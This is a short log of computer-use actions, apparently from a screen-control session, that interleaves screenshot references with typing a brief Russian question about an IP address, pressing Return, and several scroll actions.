
{"action": "type", "text": " это за айпи ты написал?"}

{"action": "key", "text": "Return"}
{"action": "scroll", "coordinate": [1056, 612], "scroll_direction": "up", "scroll_amount": 5}

{"action": "scroll", "coordinate": [1058, 619], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [1057, 612], "scroll_direction": "down", "scroll_amount": 15}
{"action": "scroll", "coordinate": [1058, 611], "scroll_direction": "up", "scroll_amount": 10}

{"action": "scroll", "coordinate": [1097, 678], "scroll_direction": "right", "scroll_amount": 5}
